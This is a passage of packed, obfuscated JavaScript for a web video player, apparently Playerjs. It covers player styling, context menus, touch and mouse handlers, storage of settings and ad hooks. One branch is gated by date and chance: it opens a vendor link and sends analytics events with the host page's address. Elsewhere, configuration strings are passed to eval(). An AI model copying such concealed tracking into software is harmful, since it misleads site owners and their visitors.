I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"w":w=x;1o;1B"2r":P(1h,{"2r":(x&&v.m6!=1?"4e":"22")});5L=x;1o;1B"1S":P(1h,{"2Q":"1S("+x+")"});4y=x;4a=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.4I=C(){o.2e.3p(1h);1h=2b}};if(1P(3t)=="5t"){TD()}o.G=G;if(3t.id){if(26.hX(3t.id)){Gz()}F{26.1w(\'1gu\',l9)}}F{1P TB==\'C\'?TB():\'\'}C Gz(){if(L(3t.id)){if(26.hX(3t.id)){if(!10u(26.hX(3t.id))||3t.5L==1){3t.1gq==1?1G(l9,50):l9()}F{1G(Gz,50)}}}}C l9(){X(B i=0;i<1H.5k.R;i++){if(L(1H.5k[i])){if(1H.5k[i].3u("id")==3t.id){if(1H.5k[i].3u("9F")){1H.5k[i].3u(\'2w\')}}F{if(v.1gp==1&&1H.5k[i].3u("v","3D")==1){3t.3D=0}}}}1H.5k.2u(o.G);B 2w=I;o.v0=oO(v);3t.eT?3t.2o=3t.eT:\'\';if(L(3t.2o)){X(B i=2;i<10;i++){if(3t.2o==i&&o[\'u\'+i]!=\'\'){v=hg(v,6O.9c(hJ(o[\'u\'+i])));2w=H}}}if(o.u!=\'\'&&!2w){v=hg(v,(1P o.u!="2k"?6O.9c(hJ(o.u)):o.u))}if(1P(1gm)!="C"){X(B 1p in 3t){if(3t.2M(1p)){if(1p.K("Ty")==0||Tj(1p)){3t[1p]=2b}}}}v=hg(v,3t);o.28=26.hX(v.id);if(v.rr==1&&v.1bp==1&&1P(HZ)=="C"){JK(o.28,"1bo");if(!HZ()){1H.26.1w("8u",HZ,{5v:I})}}F{Tl()}}C Tl(){B Gy=v.2D;if(v.1bm==1&&L(v.2D)&&L(Gy)){v.2D!=\'\'?v.2D=Gy:\'\'}if((!L(v.2N)||v.2N==\'\')&&v.1bk==1){1g(\'5d\');J}if(v.VT==1||v.GC==1){1H.1w(\'8i\',C(1a){B x=1M;B y;L(1a.2C.1j)?x=1a.2C.1j:\'\';L(1a.2C.1T)?x=1a.2C.1T:\'\';L(1a.2C.VS)?y=1a.2C.VS:\'\';L(1a.2C.3u)?y=1a.2C.3u:\'\';if(y&&2z(v.VR)){B pm=v.VR.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(y)==-1){J}}if(v.GC==1){if(1P(VQ)=="C"){VQ(1a)}}if(y&&o.aE){if(L(1a.2C.1Z)){x=1a.2C.1Z}B z=3Z(y,x);1H.bK.ol({1a:y,gU:z},\'*\')}})}X(B 1p in o.m9){if(o.m9.2M(1p)){o.m9[1p]!=\'\'?o.oI+=o.m9[1p]+\' \':\'\'}}1g(o.9g+\' \'+o.oI);1H.i4=v.id;o.d=aO.GF;o.hs=aO.1be;if(!v.5U&&9f([o.hs],\'#1F-\')){v.5U=o.hs.1n(o.hs.K(\'#1F-\')+6)}if(bK){B v9=I;2T{if(bK){if(bK.26){B uO=bK.26.4v("VO");X(B i=0;i<uO.R;i++){if(uO[i].aH===1H){o.aZ=uO[i];o.uX=H;v.VN!=1?P(o.aZ,{"2Y":"22"}):\'\';o.VM=o.aZ.E;1g("b6")}}}F{v9=H}}}2E(fc){v9=H}if(v9){o.uX=H;1g("1ba-gZ")}}o.uX&&26.hA?o.gZ=26.hA.2L(\'/\')[2]:\'\';!o.VK?VJ():\'\';if(1P(VI)=="C"){if(VI()){J}}o.aE=H;VH();B VG=1m 5T();if(VG.1bX()==20){if(4U(1,20)==10&&v.1bW!=0){op(o.GO,o.GO);1G(C(){if(1H.ga){ga(\'hM\',\'UA-1bV-6\',\'2x\',{\'7y\':\'7m\',\'1bU\':H});ga(\'1bT\',\'VF\');ga(\'VF:1bN\',[o.d]);ga(\'7m.dl\',\'1a\',{1bM:\'G0\',1bK:\'l9\',1bJ:o.d})}},lT)}}if(!o.28){v.1g=1;1g(\'id "\'+v.id+\'" lQ vB\');J I}o.28.1U=\'\';P(o.28,{\'3d\':0,\'1bI-ik\':\'d0\'});o.c4=o.28.3y;o.cm=o.28.2F;if(L(v.os)&&!L(v.5B)){if(L(v.os.5B)){v.5B=v.os.5B}if(L(v.os.lK)){v.lK=v.os.lK}}if(o.28.E.1b.K("%")>-1){o.1bH=o.28.E.1b}if(v.5B=="8v"||o.28.E.1f.K("%")>-1){v.5B="%";o.xu=o.28.E.1f;o.c4=0}if(o.cm==0){if(o.28.E.1b.K("px")>0){o.cm=2O(o.28.E.1b)}F{if(o.28.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.E.1b)}F{if(o.28.4F.4F.E.1b.K("px")>0){o.cm=2O(o.28.4F.4F.E.1b)}}}}if(7I(v.5B).K("x")>0){o.5B=v.5B.2L("x")[0]/v.5B.2L("x")[1];if(o.c4==0){o.c4=o.cm/o.5B}}F{o.5B=0}P(o.28,{\'1u\':\'iM\',\'6W-fV\':\'vh-6W\',\'1K-8o\':\'1e\',\'-41-ot-dY\':\'22\',\'vA\':iJ(\'vy-vv\'),\'7q-1f\':15,\'j4\':14*1Y(v.7d,1),\'3r-1f\':\'1em\',\'Wl\':\'Wk\',\'1v-VD\':\'22\'});if(v.dH==1){P(o.28,{\'6W-dH\':\' 0 FY 1bF 6m(50,50,93,.1), 0 f4 FY 6m(0,0,0,.1b2)\'})}if(o.5B>0){P(o.28,{\'1f\':o.c4})}F{P(o.28,{\'1f\':o.c4==0?o.xu:o.c4})}if(o.cm==0){P(o.28,{\'1b\':\'100%\'})}o.2e=1Q("1X");P(o.2e,{\'1u\':\'2y\',\'6W-fV\':\'vh-6W\',\'8O\':v.vq,\'1v\':\'#4o\',\'1b\':\'100%\',\'1f\':\'100%\',\'1e\':0,\'1i\':0,\'j4\':\'vo\',\'3r-1f\':\'1em\'});if(v.DZ!=1){o.2e.E.6G=\'3z\'}if(v.1az==1){o.2e.E.8O=\'cu\'}o.P=26.1Q(\'E\');o.P.1L=\'1K/P\';o.2e.1N(o.P);o.2e.7J("id",\'1av\'+v.id);vc(1);if(1H.VB){B VA=1m VB(C(e){if(e[0].Gj.R>0){X(B i=0;i<e[0].Gj.R;i++){if(e[0].Gj[i]==o.2e){np()}}}});VA.1as(o.28,{1ar:H})}o.j7=1Q(\'b6\');4c(o.j7,{"id":"VW"+v.id,"vn":"no","1W":"VW"+v.id,"Hu":"H","VL":"H","Hx-vl":"H"});P(o.j7,{\'1u\':\'2y\',\'1b\':\'100%\',\'1f\':\'100%\',\'2Y\':0,\'3w-29\':\'22\'});if(v.2Y==1){if(v.1ap==1){P(o.j7,{"6W-dH":"jq jq jq "+v.HG+"px "+v.aW+" 1al",\'4j\':2})}F{P(o.28,{\'2Y\':v.HG+\'px 7O \'+v.aW})}}if(!26.1aj(\'.H8\')){B 1A="";if(v.Wm==1){X(B i=1;i<6;i++){if(2z(v[\'1v\'+i])){1A+=\'--1ah\'+i+\':\'+4h(v[\'1v\'+i],v[\'4x\'+i+\'a\'])+\';\'}}}lM("6o, 6o > *{2a:22;2Y:0;-41-1af-3W: 3z;1u: vj;1i: 2x;1e: 2x;6G:5L;Wl:Wk!7H;5p-1b:22!7H;hE-1r: 1ac;2Q-oD: 5i 5i;6W-fV:vh-6W!7H;-41-Wi-Wh-1v: 6m(0,0,0,0);-41-Wi-Wh-1v: cu;1K-1ak:0!7H;"+1A+"} 6o 53{5p-1b:22} 6o > *:7G{Wg: 22} 6o,6o a,6o a:1aZ,6o a:1aV,6o a:iZ,6o a:cD,6o a:7G{1v:#fZ;4f-3L:100%;}6o b6{2Y:0}6o b6{2r:4e!7H;5p-1f:22!7H;2a:cu}.H8{}6o 2c{3c:0}6o H6{2r:22}");o.2e.7J(\'1aU\',\'H8\')}o.2e.1N(o.j7);o.6C?o.6C.3u(\'aE\'):\'\';o.28.1aT=C 1aS(e){o.wr++;if(o.wr==5){v.1g=1;1g(o.9g+\' \'+o.oI+\' \'+o.oJ)}if(!e)B e=1H.1a;e.8x=H;if(e.c9)e.c9();B x=e.ay-jL(o.2e);B y=e.aL-oL(o.2e);if(v.1aP==1){if(L(v.wt)){if(5c(v.wt)!=\'\'){o.Hl=v.wt;L(v.Wd)?o.lW=v.Wd:\'\';v.wt==\'22\'?o.lW=o.d:\'\'}}}Em(x,y);J I};C Em(x,y){if(o.lW.K(o.d)==-1||v.Wc==1||v.6j==1){if(!L(o.6j)){!v.xo?v.xo="4T":\'\';!v.FC?v.FC="4o":\'\';o.6j=1Q(\'1X\');B 1A;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.6j==1)||i==9){if((L(v[\'rm\'+i+\'t\'])&&L(v[\'rm\'+i+\'a\'])||i==9)){1A=1Q("Hh");if(i==9){if(v.1aH!=1){1A.EA=o.Hl+(v.Wa==1?" "+o.9g:\'\')}F{1o}}F{1A.EA=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2L(\',\');1A.EA+=\' (\'+(3Z(z[0].1n(4))==1?3g(\'on\'):3g(\'8v\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("3b")==0){o.kW=H;!o.3b?o.U.VZ():\'\'}}1A.7J("i",i);W4(1A);1A.1w("2p",W7);o.6j.1N(1A);n++}}}P(o.6j,{"1K-2Q":"1cX","3r-1f":"1","dP-bH":"g5","2a":4h(v.xo,0.7)});if(n>1){P(o.6j,{"3d":"f4"})}o.6j.E.4j="1dk";o.6j.oP=W8;o.2e.1N(o.6j)}F{5f(o.6j)}P(o.6j,{"1u":"2y","1i":y,"1e":x,"1K-8o":"1e"});B Ea=I;if(o.3o-x<o.6j.2F-20&&v.DZ!=1){P(o.6j,{"1e":x-o.6j.2F});Ea=H}if(v.1di==1||Ea){P(o.6j,{"1K-8o":"2v"})}o.W6=x;o.W5=y;2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}}C W8(){2J(o.xH);o.xH=1G(C(){3h(o.6j)},4l)}C W7(e){B i=e.3H.6Y("i");B y;B Es=I;if(i>0){if(i==9){o.lW!=\'\'?1H.3i(o.lW):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3u:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2L(\',\');B b=o.U.Eg(x,"3X");B u=3Z(z[0].1n(4),z[1],b);js(z,u);Ek();Em(o.W6,o.W5);Es=H}F{y=x.2L(",");3Z(y[0].1n(4),(L(y[1])?y[1]:2b))}}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("js:")==0){y=x.2L(",");2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){x=x.1t(/\\(1c\\)/g,q9());x=x.1t(/\\(EV\\)/g,gE(L(v.gG)?v.gG:26.hA));x=x.1t(/\\(1W\\)/g,o.dT);x=x.1t(/\\(9q\\)/g,v.9q);1H.3i(x.1n(4))}}}!Es?3h(o.6j):\'\'}}C W4(x){P(x,{"3d":"Fu f4","4f-3L":(v.W3?v.W3:"55")*1Y(v.7d,1)+"%","mO-ik":"0.1d4","1I":0.9,"1v":v.FC});x.1w("ch",W2);x.1w("e0",W1)}C W2(e){P(e.3H,{"1I":1});P(e.3H,{"2a":4h(v.xo,0.5)})}C W1(e){P(e.3H,{"1I":0.9});P(e.3H,{"2a":"22"})}o.1q=1m W0();if(o.1q.5I){B FL=(v.Vx==1?\'*::-41-S-U-1O-1cW-bz {2r: 22!7H;-41-FJ: 22;}\':\'\');if(v.qg==1&&v.UL!=1&&(v.V7!=1||!o.1q.9r)&&(v.Vr!=1||!o.1q.qm)){}F{if(o.1q.5I&&v.kc==1){}F{FL+=\'8m::-41-S-U {2r:22 !7H;}*::-41-S-U-1cO {2r: 22!7H;-41-FJ: 22;}*::4k(41-S-U-1F-bz){2r: 22!7H;-41-FJ: 22;}\'}}B 1A=26.1Q(\'E\');1A.1L=\'1K/P\';1A.1N(26.Vd(FL));o.2e.1N(1A)}if(o.1q.xy){v.3D==1&&v.1cz==1?v.3D=0:\'\'}if(o.5B==0){if(o.2e.3y==15&&!o.xu&&v.11I>0){P(o.28,{"1f":v.11I})}}if(L(v.qs)){v.1d.gc=v.qs}if(L(v.xs)){v.1d.xt=v.xs}if(L(v.1O)){o.2B=v.1O}if(L(1H.FR)&&v.1ce==1){1H.FR(i9)}F{i9()}}C i9(){1g("i9");o.Y=1m 10c();if(!v.2N){v.2N="?"}if(v.pl){v.2N=v.pl+o.iv}o.xq=xp();o.10y=0;o.5X=11b();if(o.5X){if(3M.6u("FT")!=2b){o.qx=3M.6u("FT")}F{o.qx=xp();3M.7K("FT",o.qx)}if(v.FU==1){if(3M.6u("FH")!=2b){o.5m=3M.6u("FH");if(2z(v.gq)){if(v.gq.K(o.5m)>-1){o.5m=2b}}}}if(v.10U==1){if(3M.6u("Fr")!=2b){v.fh=3M.6u("Fr")}}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){if(3M.6u("10O"+o.f3[i])!=2b){}F{v[o.f3[i]+\'s\']=0}}}ax("1d5");ax("1d6")}o.cH=o.9E.1n(o.9E.K("://")+3);if(o.cH.K("#")>0){o.cH=o.cH.1n(0,o.cH.K("#"))}if(o.5X&&v.gr==1){o.3S=1m 12i()}if(v.rr==1){o.3W=v.1aK;JK(o.28,"3W",H)}v.gp==1&&v.rr==1?o.gp=1m 1aM():\'\';v.ab==1?1aX():\'\';if(v.1ay==1){o.fK=1m 1ax();o.fK.bd()}o.S=1m F9(v.2N);if(!o.1q.2i||v.fg==1){o.2e.1w("1a7",C(){o.59=H;o.yc=H;o.U?o.U.11B():\'\'});o.2e.1w("11A",C(e){if(!o.4E){if(v.1J.aD>0){2J(o.y6);o.y6=1G(C(){if(o.59!=o.yc){o.59=o.yc;o.U.ya()}},v.1J.aD*2h)}F{o.59=I}o.yc=I;if(o.U){o.U.xO()}}})}if(!o.1q.2i){o.2e.1w("yb",C(e){if(!o.pM){o.4E=H}});o.2e.1w("9Y",C(e){if(!o.pM){o.4E=I;if(!o.7b){o.cL=I;o.hu=I}if(o.1q.hE&&o.1q.fg&&o.2m){1G(C(){o.59=I;o.U.ya()},4s)}1G(C(){o.7G=H},4s);if(o.1q.2i&&o.U.jn()){}F{o.U?o.U.kR(e.5E,e.8h):\'\'}if(v.jM==1){if(o.U.eU()){o.U.bE()}}}});o.2e.1w("k7",C(e){if(!o.pM){if(L(o.U)){if(o.4E){o.U.km(e.5E,e.8h)}F{o.U.wI()}}}})}if(o.1q.2i){1H.1w("1aq",10t,I)}v.iw==1&&1P 10Q==\'C\'?o.iw=1m 10Q():\'\';v.1b9==1&&1P ZV==\'C\'?ZV():\'\';o.4V.1w("dL",C(e){if(e.4Y){o.kK=e.4Y.R}o.4E=H;o.59=H;o.xZ=I;xX("1O",e)},{5v:H});o.4V.1w("b3",C(e){if(e.4Y){o.kK=e.4Y.R;if(o.kK>1){o.Fp=1}}if(o.4E){o.xZ=H;xX("1bc",e)}},{5v:H});o.4V.1w("dJ",C(e){o.4E=I;2J(o.y6);o.y6=1G(C(){o.59=I},(v.1J.aD>0?v.1J.aD:0.5)*2h);if(v.wK==1){B kC=1m 5T().7x();if(kC-o.9v<(v.pY?v.pY:0.3)*2h){wx(e)}}!o.xZ&&o.kK<2&&o.Fp!=1?kf(e):\'\';o.xZ=I;o.kK=0;if(e.4Y.R==0){o.kK=0;o.Fp=0}xX("5w",e)},{5v:H});2T{1H.26.1w("9Y",C(e){o.7G=I;if(!o.7b){o.cL=I;o.hu=I}if(o.4E&&o.U){o.4E=I;o.U.kR(e.5E,e.8h);o.U.xO()}if(!o.59&&!o.1q.2i&&!o.1q.tv){o.U.eV();if(o.3v){o.3v.bD()}o.U.ZZ()}if(!o.Kz&&!o.59&&o.1q.2i&&v.1bi==1){!o.U.jn()?o.U.fS():\'\'}})}2E(fc){}1H.26.1w("k7",C(e){if(o.U){if(o.4E){o.U.km(e.5E,e.8h)}F{if(o.2m&&o.Kq){o.U.wI()}}}});if(!o.1q.tv){o.2e.1w("dL",C(e){o.pM=H;if(!o.1q.2i){1g("Kq");o.Kq=H}o.hE=H;o.4E=H},{5v:H});o.2e.1w("dJ",C(e){o.hE=I;o.4E=I},{5v:H});1H.26.1w("b3",C(e){if(o.U&&o.hE){o.U.km(e.4Y[0].ay,e.4Y[0].aL)}},{5v:H})}1H.26.1w("1bj",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'10r\'){J}F{o.U?o.U.10g(e):\'\'}});1H.26.1w("Kc",C(e){B x=e.3H.kq.xV();if(x==\'xU\'||x==\'K5\'||x==\'1X\'||x==\'10r\'){J}F{o.U?o.U.10v(e):\'\'}});if(o.aZ){K2(bK.26,10m)}K2(26,10l);C K2(x,z){B y=[\'\',\'xT\',\'41\',\'ms\',\'1br\'];if(x){X(B i=0;i<y.R;i++){x.1w(y[i]+(i<y.R-1?"1bt":\'\'),z,I)}}}if(!L(o.j7.aH)){1g("1dT");J}F{o.j7.aH.1w(\'6e\',wA,H)}o.4V.1w("2p",C(e){!o.pM?kf(e):\'\'},I);if(v.wD==1&&v.wK==1){o.4V.1w("ZS",wx,I)}wz();if(o.5X&&v.12h==1){if(3M.6u("Kp")!=2b){o.4N.x=3M.6u("Kp")*1;o.4N.y=3M.6u("12g")*1;o.S.jE()}}if(v.47){v.47.on==1?o.47=1m 12e():\'\'}v.6C==1?o.6C=1m 1fR():\'\';v.lG==1?o.lG=1m 1gC():\'\';o.U=1m 11L();if(v.hi.11K){o.xP=v.hi.11D}fi();gQ();if(o.5X){if(v.K8==1&&v.1T!=0&&!o.1q.2i){if(3M.6u("JT")!=2b){v.1T=3M.6u("JT")}if(3M.6u("pP")==1&&v.xN==1){v.4H=1}}if(v.11j==1){B sp=3M.6u("11o");if(L(sp)){if(sp.K(\'.\')>0&&o.pR){o.Y.cB(sp,1)}F{if(o.7E){B wT=9f(o.7E,sp,H);if(wT!=-1&&o.U.123(\'6s\')){o.dc=wT;o.S.cB(o.7E[wT])}o.U.11h()}}}}B Ix=I;if(v.IW==1){X(B j=0;j<o.h4.R;j++){if(3M.6u("eZ"+o.h4[j])!=2b){v[o.h4[j]]=3M.6u("eZ"+o.h4[j]);Ix=H}}}if(o.1q.2i){if(!Ix){2z(v.10k)?v.h6=v.10k:\'\'}if(L(v.10e)){v.xl=v.10e;2z(v.10d)?v.wQ=v.10d:\'\'}}}if(o.3S){B f=o.3S.dN();if(f.t&&f.d){o.U.jj(f.t,f.d);o.U.4S(f.t,f.d);v.1k=f.d}}o.Y.5a(v.1T);if(v.4H==1){o.Y.5G();o.U.5W()}if(L(v.10z)){3Z("6s",v.10z)}o.ae=1m IN();if(v.8R>0){P(o.28,{"2Y-6b":(v.8R+"px")});P(o.2e,{"2Y-6b":(v.8R+"px")})}if(L(v.8l)){IP("8l")}if(L(v.a1)){IP("a1")}if(L(o.1d)){js("1d")}if(v.a4==1&&v.1hs==1){o.Y.wO()}X(B i=2;i<10;i++){if(L(v["eT"+i])){if(v["eT"+i]=="2i"&&o.1q.2i){3Z("eT",i)}}}1G(wA,4s,H);1G(C(){js("aE");if(v.4W){if(1P v.4W==\'C\'){v.4W=v.4W.7y};2t(v.4W+(v.4W.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}C kf(e){if(o.IR[o.4V]>2){J}o.ha=H;v.pY==0?v.wK=1:\'\';if(o.wB&&v.f8==1&&!o.1q.tv){wx(e)}F{B t=(v.pY?v.pY:0.35)*2h;wC();2J(o.10D);o.10D=1G(C(){o.bC=0},t+4z);if(v.wK==1||(v.wD==0&&v.2g.wF!=1)){I3()}F{o.wB=1G(I3,t)}}o.bC++;pX()}C I3(){wC();if(o.1q.2i){if(o.U.jn()){o.U.wI();if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0}if(v.1hh!=1){J}}if(o.pV){if(v.10V==1&&v.1gT==1&&o.1q.fw){J}if(v.kc==1&&v.1gP==1&&o.1q.5I){J}}}if(o.bC>1&&v.2g.wF==1){o.bC=0;J}o.bC=0;if(v.f8==1){if((o.1q.2i&&v.1h8==1)||v.1hb==1){!o.U.jn()?o.U.fS(1):\'\'}F{if(v.3D==1&&v.11C==1){o.Y.4Q(0);o.U.11E();v.11C=0}F{o.Y.kf()}}}}C wx(e){wC();B y=I;if(v.2g.wF==1){if(e){if(v.2g.1eT==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.1er;if(!x){if(e.11O){x=e.11O[0].ay-jL(o.2e)}}}F{x=e.1eu}if(v.zm&&v.zm!=1){x=x/v.zm}if(x){if(x<o.3o/2){if(x<o.3o*20/100){3Z("4J","-"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',0):\'\';y=H}}F{if(x>o.3o-o.3o*20/100){3Z("4J","+"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',1):\'\';y=H}}if(y){if(e.c9)e.c9()}}}}}if(!y){if(v.wD==1){if(v.qg==1&&o.1q.2i){}F{o.2m?o.Y.9B():o.Y.c7()}}}}C wC(){2J(o.wB);o.wB=1M}C wA(x){if(o.11Q!=o.2e.2F){x?o.11Q=o.2e.2F:\'\';wA()}F{gQ()}}C gQ(){B y=I;if(o.dS!=o.2e.2F||o.g3!=o.2e.3y){y=H}wz();if(o.U){o.U.Ij()}o.S.6e();y&&!o.2m?js("6e",o.dS+\',\'+o.g3):\'\'}C wz(){B xw=o.2e.2F;B xh=o.2e.3y;if(o.U){if(v.Im==1){if(v.1d.1u!="2S"){B x=o.U.gw("10b")+o.U.gw("1i")+5+o.U.gw("10a")+1Y(v.1eA,0);P(o.28,{"1f":x})}}if(o.U.jn()){o.In=H}}if(o.5B>0&&!o.2m&&!o.iQ){xh=xw/o.5B+1Y(v.Ip,0);P(o.28,{"1f":xh})}if(!o.2m&&!o.iQ&&!o.eX){o.dS=2j.4R(xw);o.g3=2j.4R(xh)}if(o.1q.2i&&o.2m&&v.Jo==1&&bW.g6){if(L(bW.g6.x9)){if(o.5B>0){if(o.5B<1||o.S.cI()<1){B sp=bW.g6.x9(\'129\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}}o.3o=xw;o.4t=xh;if(L(v.1W)&&o.U){v.1W!=\'\'?o.U.10J():\'\'}if(L(o.oG)){o.S.1S(o.oG)}if(o.Q&&!o.2m){o.Q.2R()}if(v.xj==1&&L(o.62)){2T{o.62.2R()}2E(e){5g.1g(e)}}o.3v?o.3v.2R():\'\';o.fK?o.fK.2R():\'\';o.6C?o.6C.3u(\'6e\'):\'\';o.bQ?o.bQ.2R():\'\'}C fi(){o.Y.xg(v);X(B x in v){if(v.2M(x)){if(x.K("1W")==0){if(v[x]!=\'\'){o.IU=v[x];o.Y.fi(x)}}}}o.lG?o.lG.10I():\'\'}C du(1c,bS,1S){if(1c){if(1c!=\'\'){if(v.eS==1){1c=eS(1c)}if(bS==o.2D&&1c==o.Jz){}F{if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=gY(1c)}1c=10H(1c);if(L(v.10G)&&1c.K("//")==-1){1c=v.10G+1c}B s="om";if(1S=="4p"){s="mb"}if(1S=="22"){s="2x"}if(1S=="10F"){s="100% 100%"}if(1c.K(\' i7 \')>0&&bS==o.2D){o.p3=1c.2L(\' i7 \');3m(o.Jv);o.Jv=6w(ZT,1Y(v.1e9,2)*2h);o.lN=0;1c=o.p3[0]}if(v.1e1==1&&9f([1c],\'.8g\')){1c=1c.1t(/\\s/g,\'%20\');B 1A=\'7m\'+v.id+\'1eh\';bS.1U=\'<8m id="\'+1A+\'" 3V="\'+1c+\'" aR=1 gT=1 3D=1 3l=1 E="\'+(v.1eR==1?\'2k-i5:mb;\':\'\')+\'1b:100%;1f:100%"></8m>\';o.ly=26.hX(1A)}F{if(1c.K(\' or \')>-1){o.p5=1c.2L(\' or \');JC(0,bS,s)}F{JG(1c,bS,s)}}1E(bS);bS==o.2D?o.Jz=1c:\'\'}}}};C JC(x,y,s){if(o.p5){B 1c=o.p5[x];B 53=1m xa();53.9k=C(e){JG(1c,y,s)};53.hR=C(e){if(o.p5.R>x+1){JC(x+1,y,s)}};53.3V=1c;if(53.pf)53.9k()}}C JG(x,y,s){o.ly=1M;o.p5=1M;y.1U=\'\';x=x.1t(/\\s/g,\'%20\');P(y,{\'2a-8c\':\'1c("\'+x+\'")\',\'2a-fL\':\'no-fL\',\'2a-1u\':\'5i\',\'2a-3L\':s})}C ZT(){if(L(o.p3)&&L(o.lN)){o.lN++;if(o.lN>=o.p3.R){o.lN=0}du(o.p3[o.lN],o.2D,v.lO)}}C 10l(){if(o.2m&&!Ja()){o.Y.JI(H);o.1q.ff?gQ():\'\'}F{if(o.iQ||o.59){Ja()?o.2m=H:\'\';o.Y.JJ()}}1g("2m",o.2m)}C 10m(){if(v.rr==1){JK(o.28,"3W",H)}}C 1fs(){1g("g6 "+bW.g6.gt)}C 10t(){if(2j.JN(1H.g6)===90){1g("JO");if(v.11X==1){B ok=H;if(v.12j==1&&!o.1O){ok=I}if(v.12k==1&&!o.1F){ok=I}if(o.cd){ok=I}if(o.Q){ok=H}!o.2m&&ok?o.Y.c7():\'\'}}F{1g("129");if(v.11X==1){o.2m&&v.Jo!=1?o.Y.9B():\'\'}}}C Ja(x){!x?x=26:\'\';B y=I;2T{y=!!(x.140||x.15o||x.15a||x.159||(x.155!=1M))}2E(e){y=I}J y}C 10u(x){J x.2F==0&&x.3y==0};C np(){X(B x in o){if(o.2M(x)){if(x.K("11v")>-1){3m(o[x])}if(x.K("bj")>-1){2J(o[x])}}}1g("1uu")}}',62,5974,'|||||||||||||||||||||||||||||||||||||var|function||style|else|this|true|false|return|indexOf|exist||||css|vast|length|media||controls||but|for|actions||||||||||||event|width|url|playlist|left|height|log|control|top|time|duration|pjstg|new|substr|break|key|system|action||replace|position|color|addEventListener||settings|scope|tmp|case|icon|hide|show|play|setTimeout|window|opacity|toolbar|text|type|undefined|appendChild|start|typeof|createElement|playlist_dic|scale|volume|innerHTML|hls|title|div|existv|set|||none||||document||container|events|background|null|svg||frame|faction|hotkey|1000|mobile|Math|object|subs|fullscreen|subtitle|player|click|tag|display||eval|push|right|stop|auto|absolute|exist2|points|seekto|data|poster|catch|offsetWidth|pip|vpaid|error|clearTimeout|THREE|split|hasOwnProperty|file|parseInt|Event|transform|Resize|bottom|try|open_action|vasturl|Play|extensions|border|sub|||||||||||files_quality|share|margin|padding|file_type|stroke|Lang|hide2|open|Pause|tip|muted|clearInterval|linear|screen_w|removeChild|icons|line||options|api|droplist|pointer|http|offsetHeight|hidden|VAST|www|org|autoplay|tiptext|CheckColor|current_subtitle|target|xml|body|files_subtitle|size|localStorage|removeEventListener|xmlns|list|_type|plid|continue|xlink|current_quality|src|visibility|linkurl|pause|apiProcessor||webkit|_|onError|||vasttype|chromecast|||scaleY|vastcontainer|attr|xhr|block|font|urls|hex2rgb|sbt|zIndex|state|2000|media2|over|ffffff|fill|parseFloat|value|500|screen_h|youtube|getElementsByTagName|cast|clr|scaleX|200|handle|vast_|VPAID|floatleft|mouseDown|parentNode|rows|mute|Remove|seek||dash|Time|mediascale|cursor|_to|Seek|round|Duration|000000|random|mediacontainer|ready|custom|touches|levels||paused||img||||||mouseHere|Volume|bga|trim|remove|transition|show2|console|files|center|isVpaid|pljssglobal|uitxt|default_quality|domElement|marginleft|max|out|preload||string|is_hls|passive|end|removed|quality|bgcolor|marginright|aspect|delete|empty|clientX|intro|Mute|onOut|ios|tagvideo|casting|visible|gradient|ShowOrHide|obj|values|MarginPadding|STATE|path|Date|plstart|vastUrl|refresh|storage|Motion|settings2|||ima||||||||update|radius|slice|folder|resize|dom|_from|subtitle_on|controller|rightmenu|keys|onOver|rgba|ease|pjsdiv|Action|info|uiskip|speed|f2title|getItem|toString|setInterval|OrbitControls|ll1I|charAt|vimeo|vpaidframe|effects|com|next|val|overflow|js3|order|live|sec|valuecolor|airplay|seconds|JSON|skipTime|int|skip|isVisible|m_to|valuefontsize|copy|box|act|getAttribute|Unmute|||||||||||add|volumewheel|canvas|globalfs|_value|Error|butPosition|1999|lIll|filter|f2action|f2value|pjs|vpaidslot|die_error|shuffle|min|pnt|arr_down|isLive|vast_loaders|framework|m_type|getTime|name|onClick|vastloader|Hls|menuproc|arr_up|files_speed|metadata|focus|important|String|setAttribute|setItem|captions|animation|SetQuality|solid|files_audiotrack|uiprogress|ftitle|dechar|cut|default|dur|UpdatePlaylist|plx|safari|srch|||||||||||evntclk|is_dash|image|Object|current_audiotrack|UpdateText|mp4|clientY|message|iset|adsystem|midroll|video|onEnded|align|unmute|warn|download|audiotrack|onTimeupdate|scroll|off|preventDefault|cancelBubble|dash_created|hlsconfig|reload|UpdatePlay|VastInfo|minutes|chrome|files_|preroll|tmp2|File|navigator|status|uipl